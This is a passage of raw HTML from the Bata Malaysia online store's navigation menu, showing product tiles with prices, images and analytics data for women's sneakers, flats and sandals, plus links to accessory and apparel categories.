        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





